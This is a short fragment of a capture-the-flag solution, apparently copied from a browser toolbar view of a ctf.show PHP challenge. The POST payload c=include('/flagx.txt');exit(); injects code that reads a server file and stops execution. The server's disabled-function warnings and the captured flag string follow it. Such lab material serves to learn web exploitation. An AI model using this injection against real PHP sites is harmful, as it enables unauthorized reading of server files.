 Load URL
http://44bc46e6-5a9a-42ec-8282-0468cdd669ba.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data
c=include('/flagx.txt');exit();
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{33ef4eb3-ee2a-4459-bf5a-51cc83a644c1}